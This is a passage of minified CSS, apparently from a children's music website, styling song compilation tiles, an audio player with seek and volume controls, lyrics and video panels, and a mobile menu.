bold;}}.compilations__item {width: 32.25%;max-width: 315px;min-width: 235px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;padding: 25px 100px 25px 30px;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease }.compilations__item:nth-child(3n) {margin-right: 0 }.compilations__item:active, .compilations__item:focus, .compilations__item:hover {-ms-transform: translate(0, -4px);transform: translate(0, -4px);transition: .2s all ease;box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1) }@media (min-width:768px) and (max-width:1024px) {.compilations__item {font-size: 18px;line-height: 24px;padding: 30px 100px 30px 25px }}@media (max-width:767px) {.compilations__item {width: 100%;min-width: auto;max-width: none;height: auto;margin: 0;padding: 8px 0 8px 20px;border: none;border-radius: 0;box-shadow: none;font-size: 16px;line-height: 20px;color: #4a6b73 }}@media (min-width:1024px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 70% auto }}@media (min-width:1024px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 113% 100%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 60px 100%;background-size: auto }}@media (min-width:1024px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 155% 80%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 90px 80%;background-size: auto }}@media (min-width:1024px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: auto auto }}@media (min-width:1024px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 110% calc(100% + 15px);background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 100px calc(100% + 15px);background-size: auto }.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }}@media (min-width:1024px) {.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}}@media (min-width:768px) and (max-width:1023px) {.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }}@media (min-width:1024px) {.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:1024px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 93% 100%;background-size: 104px 157px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 104px 157px }}@media (min-width:1024px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 154px 153px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 154px 153px }}@media (min-width:1024px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 110% 100%;background-size: 153px 146px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 153px 146px }}@media (min-width:1024px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 206px 135px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 75px 100%;background-size: 206px 135px }}@media (min-width:1024px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 199px 164px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100px 100%;background-size: 199px 164px }}@media (min-width:1024px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 96% 100%;background-size: 129px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 120px 100%;background-size: 129px 162px }}.musical-instruments_cello, .musical-instruments_guitar, .musical-instruments_piano, .musical-instruments_violin {background-repeat: no-repeat;background-size: 60px 60px;background-position: 0 0 }.musical-instruments {width: 100%;height: 60px;margin: 0 0 24px;padding: 6px 0 6px 77px;font-size: 20px;line-height: 24px;color: #7f9ca4;transition: .1s all ease }.banner-container-full-width, .banner-container-full-width img, .banner-container-nested, .banner-container-nested img {height: auto;display: block;width: 100% }.musical-instruments:active, .musical-instruments:focus, .musical-instruments:hover {text-decoration: underline;color: #ff5715 }.musical-instruments_violin {background-image: url(../images/page/compilations/violin.png) }.musical-instruments_guitar {background-image: url(../images/page/compilations/guitar.png) }.musical-instruments_piano {background-image: url(../images/page/compilations/piano.png) }.musical-instruments_cello {background-image: url(../images/page/compilations/cello.png) }.player__play-pause-btn, .player__play-pause-btn_pause {background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px }.banner-container-full-width {margin-top: 15px;margin-bottom: 30px;padding-left: 10px;padding-right: 10px }.banner-container-nested {max-width: 727px;margin-bottom: 0px;padding: 0 }.fixed-player {display: none;position: fixed;z-index: 100000;bottom: 0;bottom: env(safe-area-inset-bottom);left: 0;left: env(safe-area-inset-left);right: 0;right: env(safe-area-inset-right);height: 60px;width: 100%;margin: 0 auto;padding: 0 4px;background-color: #002445 }@media (min-width: 768px) {.fixed-player {height: 60px;}}.fixed-player .player {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;}.fixed-player .player__track-name {max-width: 100%;}.player-container {display: block;max-width: 727px;height: auto }.fixed-player .player-container {width: 100%;max-width: 1008px;height: 60px;margin: 0 auto }.player {width: 100%;min-height: 60px;margin: 0 0 4px;border-radius: 6px;background-color: #f9f9f9;}.player-container:nth-child(2n) .player {background-color: #f3f3f3;}.player-container-top {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;min-height: 60px;}.player-container-bottom {display: none;padding: 0px 15px;}.player-container_active .player {background-color: #cdeff8 }.fixed-player .player, .player__play-pause-btn {background-color: transparent }.player__play-pause-btn {display: block;width: 47px;height: 52px;margin-right: 9px;border-right: 1px solid #fff;background-image: url(../images/player/play.png);cursor: pointer;box-shadow: 1px 0 0 0 #e4dfdc }.player__loop {display: block;width: 18px;height: 18px;background-image: url(../images/player/loop.png);cursor: pointer;background-repeat: no-repeat;background-size: 18px;opacity: 0.5;}.player-mobile-menu-page .player__loop {width: 100%;height: 40px;background-color: #fff;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;background-size: 18px;background-position: center left;font-family: 'Museo Sans Cyrl 500', sans-serif;}.audio_loop .player__loop, .player__loop:hover {opacity: 1;}@media (max-width:767px) {.player {margin: 0 0 2px;}.player__play-pause-btn_active {filter: brightness(.3);}.fixed-player .player {padding-right: 0 }.player__play-pause-btn {width: 45px;flex: 0 0 45px;margin-right: 0;box-shadow: none;border-right: none;}.player-container .player__loop {display: none;}}.player-container_main .player__play-pause-btn {box-shadow: none;-ms-flex-negative: 0;flex-shrink: 0 }.fixed-player .player__play-pause-btn {min-width: 30px;width: 30px;height: 30px;border-right: none;box-shadow: none;margin-right: 0 }.player__play-pause-btn_pause {background-color: transparent;background-image: url(../images/player/pause.png) }.loading-track .player__play-pause-btn {background-image: url(../images/player/loading.gif);background-size: 13px 13px;}.player__next-btn, .player__prev-btn {display: block;width: 30px;height: 30px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 11px;cursor: pointer }.player__prev-btn {background-image: url(../images/player/prev-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__prev-btn:active, .player__prev-btn:focus, .player__prev-btn:hover {opacity: 1 }.player__next-btn {background-image: url(../images/player/next-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__next-btn:active, .player__next-btn:focus, .player__next-btn:hover {opacity: 1 }.player__track-name-and-seek-bar {width: auto;max-width: 45%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 0 6px }.player__lyrics, .player__video {width: 29px;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;display: block;position: relative }.player-advertising {display: none;}@media (max-width:767px) {.player-container_main .player__play-pause-btn {}.player-advertising {display: block;line-height: 0;margin-bottom: 2px;text-align: center;}.player__track-name-and-seek-bar {padding: 0 }.fixed-player .player__track-name-and-seek-bar {max-width: 60% }}.player__video {background-image: url(../images/player/video.png);background-size: 15px 14px;filter: grayscale(1);pointer-events: none }.player__video_available {filter: none;pointer-events: auto;cursor: pointer }.player__lyrics {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;filter: grayscale(1);pointer-events: none }.player__lyrics_available {filter: none;pointer-events: auto;cursor: pointer }.player__track-name {display: block;height: 20px;width: auto;max-width: 50%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 5px 4px 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 15px;line-height: 15px;font-weight: 300;text-align: left;position: relative;color: #1d2541 }.player__track-name span {width: 100%;}.player__track-name_active {width: 100%;color: #1d2541;display: block;font-size: 14px;font-weight: 300;line-height: 18px;position: relative;padding-right: 25px;padding-bottom: 15px;}a.player__track-name_active:before {top: 50%;right: 0;width: 18px;content: '';height: 18px;position: absolute;transform: translateY(-50%);background-repeat: no-repeat;background-image: url('/design/default_1/images/icons/player-link.png');}.player-container.player-container_main .player__track-name, .player-container.player-container_main .player__likes, .player-container.player-container_main .player__download, .player-container.player-container_main .player__favorite {display: none;}.player__length, .player__likes span {padding-top: 5px;font-size: 16px;font-family: 'Museo Sans Cyrl 300', sans-serif }.fixed-player .player__track-name {color: #b3efff }.player__length {display: block;width: 50px;height: 21px;line-height: 16px;text-align: center;color: #797c89 }.player-container_main .player__length {height: auto;width: 40px;padding-left: 0;text-align: left }.player-container_main .player__length .track-controls__time {padding-left: 0;text-align: left }.player__mobile-menu {display: block;width: 30px;height: 30px;margin: 5px 0 0 5px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player__likes span, .ws-likes-comments__likes .player__likes, .ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-color: transparent;background-position: 0 50%;background-size: 15px 16px;background-repeat: no-repeat }.player__likes {display: block;width: auto;min-width: 63px;height: 21px;text-align: center;line-height: 21px;cursor: pointer }.player__likes span {display: inline-block;width: auto;height: 21px;padding-left: 20px;background-image: url(../images/player/likes.png);line-height: 16px;text-align: left;color: #04aeda;vertical-align: text-top }.player__likes.player__likes_green span {background-image: url(../images/player/likes-green.png);color: #70a013 }.ws-likes-comments__likes .player__likes {text-align: left;min-width: auto;width: auto;margin-bottom: 10px;padding-left: 20px;background-image: url(../images/player/likes.png) }.ws-likes-comments__likes .player__likes span {background-image: none;padding-left: 0;padding-top: 0;color: #04aeda }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-image: url(../images/icons/liked.png) }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {padding-right: 20px;background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.player__download, .player__favorite {display: block;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;cursor: pointer }.player__favorite {width: 38px;background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.player__download {width: 60px;margin-left: 6px;border-left: 1px solid #fff;background-image: url(../images/player/download.png);background-size: 17px 18px;box-shadow: inset 1px 0 0 0 #e4dfdc }.fixed-player .player__download {box-shadow: none;border-left: 2px solid rgba(255, 255, 255, .11) }.track-controls {display: none;transition: all .25s ease }.player-container_active .track-controls {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 30px;background-color: #cdeff8;margin: 0 0 4px;padding: 0 10px;border-radius: 6px;transition: all .25s ease }.player-container_main.player-container_active .track-controls {margin: 0 }.track-controls__time {display: block;width: 75px;margin: 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 20px;text-align: left;color: #04afdb }@media (max-width:767px) {.player__track-name-init {height: auto;padding-top: 0;white-space: normal;text-overflow: inherit }.player__track-name {font-size: 12px;overflow-y: hidden;max-height: 30px;}.player__track-name_min_hidden {height: 30px;overflow: hidden;}.track-controls .track-controls__time {width: auto }}input.track-controls__seek-bar[type=range] {-webkit-appearance: none;width: 100%;max-width: 500px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 6px 0 0;border-radius: 50px;overflow: hidden;outline: 0 }input.track-controls__seek-bar[type=range]:focus {outline: 0 }input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__seek-bar[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__seek-bar[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.track-controls__volume {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 124px;height: 14px;padding: 0 0 0 24px;background-color: transparent;background-image: url(../images/player/volume.png);background-size: 18px 14px;background-repeat: no-repeat;background-position: 0 50% }.player-container_main .track-controls__volume {padding-right: 10px;margin-left: 10px;width: auto }input.track-controls__volume-control[type=range] {-webkit-appearance: none;width: 100%;max-width: 100px;margin: 0;padding: 0;border-radius: 50px;overflow: hidden }input.track-controls__volume-control[type=range]:focus {outline: 0 }input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__volume-control[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__volume-control[type=range]::-moz-range-track {width: 100%;height: 10px;margin: 0;padding: 0;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;margin: 0;paddin: 0;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__volume-control[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__volume-control[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.lyrics-container, .video-container {display: none;position: relative }input.player-lyrics-input, input.player-video-input {display: none }input.player-video-input:checked~.video-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-video-input:checked~.player label.player__video {background-image: url(../images/player/video-clicked.png) }input.player-video-input:checked~.player label.player__video:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }input.player-lyrics-input:checked~.lyrics-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-lyrics-input:checked~.player label.player__lyrics {background-image: url(../images/player/lyrics-clicked.png) }input.player-lyrics-input:checked~.player label.player__lyrics:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }.container-close {display: none }input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {display: block;width: 33px;height: 39px;background-color: #f3f3f3;background-image: url(../images/icons/close-icon.png);background-position: 50% 50%;background-size: 15px 15px;background-repeat: no-repeat;position: absolute;right: -14.5px;top: 0;z-index: 5;border-radius: 6px;cursor: pointer }@media (max-width:767px) {input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {width: 24px;right: 0px }}.lyrics-heading {margin: 25px 0 10px;font-size: 16px;line-height: 20px;color: #363a49 }.lyrics-author, .lyrics-container p {font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #363a49 }.lyrics-author {margin: 0 0 30px;padding: 0 0 30px;border-bottom: 1px solid #d8d8d8;font-style: italic }.player-mobile-menu-button {display: block;width: 30px;height: 30px;flex: 0 0 30px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player-mobile-menu, .player-mobile-menu-page {height: calc(100vh - 41px);width: 100vw;position: fixed;right: -100vw;z-index: 26;background-color: transparent;display: block;transition: all 0.2s ease;-webkit-transition: all 0.2s ease;-moz-transition: all 0.2s ease;-ms-transition: all 0.2s ease;-o-transition: all 0.2s ease;}.player-open .player-mobile-menu, .player-open .player-mobile-menu-page {height: calc(100vh - 101px);}.player-mobile-menu-button_x {background-image: url(../images/player/mobile-icon-x.png);background-size: 16px 16px }.player-mobile-menu-page {top: 41px;}.player-mobile-menu {bottom: 60px }.player-mobile-menu:after, .player-mobile-menu:before {display: block;top: 100%;right: 9px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;z-index: 23 }.player-mobile-menu:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.player-mobile-menu:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.player-mobile-menu__container {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: column nowrap;flex-flow: column nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: end;justify-content: flex-end;width: 85%;height: 100%;position: absolute;bottom: 0;right: 0;padding: 15px 15px 0;overflow-y: auto;background-color: #fff }.player-mobile-menu-page .player-mobile-menu__container {-ms-flex-pack: justify;justify-content: space-between;width: 85%;height: 100%;right: 0;left: auto }.player-mobile-menu-page_visible .player-mobile-menu__container, .player-mobile-menu_visible .player-mobile-menu__container {box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5) }.player-mobile-menu-page_visible, .player-mobile-menu_visible {right: 0;transition: all .2s ease }.player-mobile-menu__track-name {padding: 0 0 21px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 24px;color: #1d2541;text-align: left }.player-mobile-sort .show-all-link_player-mobile-menu:before, .player-mobile-filter .show-all-link_player-mobile-menu:before {content: '\02190';}.player-mobile__item-label {border-top: 1px dashed #d5d5d5;padding: 20px;display: block;text-align: left;padding-left: 30px;position: relative;}.player-mobile__item-label:last-child {margin-bottom: 20px;border-bottom: 1px dashed #d5d5d5;}.player-mobile__item-sort {font-size: 14px;color: #465073;}.player-mobile__item-sort:before {top: 50%;left: 0;width: 13px;content: '';height: 13px;position: absolute;border-radius: 50%;border: 3px solid #d5d5d5;background-color: #d5d5d5;transform: translateY(-50%);}.player-mobile__item-sort_active:before {background-color: #1d2541;}.player-mobile-menu__add-to-favorites, .player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes, .player-mobile-menu__link-to-video {display: block;background-color: transparent;background-repeat: no-repeat;background-position: 0 50%;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.player-mobile-menu__link-to-video {background-image: url(../images/player/video.png);background-size: 15px 14px }.player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes {background-image: url(../images/player/lyrics.png);background-size: 11px 13px }.player-mobile-menu__add-to-favorites {background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.ws-container {display: block;height: auto;max-height: 0;overflow: hidden }.active.ws-container {max-height: 9999px;transition: all .25s ease }.ws-container.active.ws-container_lyrics-and-notes {max-height: 400px;overflow-y: scroll }.ws-label {display: block;width: 100%;border-bottom: 1px dashed #1d254110;height: 46px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 46px;color: #1d2541;text-align: left;position: relative;}.ws-label:before {content: '';position: absolute;top: 20px;right: 0;border: 4px solid transparent;border-top: 4px solid #1f79a3;}.ws-label:after {left: 50%;width: 5px;height: 5px;content: '';bottom: -6px;display: none;position: absolute;background-color: #04aeda;border-right: 1px solid #1d2541;border-bottom: 1px solid #1d2541;transform: rotate(45deg) translateX(-50%);}.ws-label_active {font-family: 'Museo Sans Cyrl 700', sans-serif;border-bottom: 1px solid #1d2541;}.ws-label_active:after {display: block;}.ws-label_active:before {display: none;}.ws-read-lyrics-btn, .ws-watch-video-btn {height: 50px;padding-left: 20px;background-color: #fff;background-position: 0 50%;font-size: 14px;line-height: 49px;color: #1d2541;display: block;width: 100%;text-align: left;border-top: 1px dashed #979797;background-repeat: no-repeat }.ws-watch-video-btn {background-image: url(../images/player/video.png);background-size: 15px 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-watch-video-btn span {font-family: 'Museo Sans Cyrl 100', sans-serif }.ws-read-lyrics-btn {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-likes-comments {display: block;width: 100%;height: 101px;border-top: 1px dashed #d5d5d5;overflow: hidden }.ws-likes-comments__comments, .ws-likes-comments__likes {width: 50%;height: 100px;float: left;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;display: block;text-transform: uppercase }.ws-likes-comments__likes {padding: 15px 20px 20px 0;border-right: 1px dashed #d5d5d5;color: #04aeda;line-height: 16px;text-align: left }.ws-likes-comments__likes_liked {color: #1d2541 }.ws-likes-comments__comments {padding: 15px 0 15px 20px;line-height: 16px;color: #04aeda;text-align: left }.ws-comments, .ws-comments span {width: auto;height: 21px;text-align: left }.ws-comments {display: block;line-height: 21px;cursor: pointer;min-width: auto;margin-bottom: 10px;padding-left: 20px;background-color: transparent;background-image: url(../images/icons/comments.png);background-repeat: no-repeat;background-position: 0 100%;background-size: 16px 15px }.ws-comments span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 16px;color: #04aeda;vertical-align: text-top }.ws-add-to-play-list {display: block;width: 100%;height: 50px;padding: 17px 0 13px 25px;border-top: 1px dashed #d5d5d5;background-color: #fff;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-position: 0 50%;background-size: 17px 17px }.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png) }.ws-add-to-play-list span {display: block;width: 170px;padding-right: 27px;height: 20px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;color: #04aeda;text-align: left;text-transform: uppercase;vertical-align: top }

.footer, .footer-content {width: 100%;height: auto }

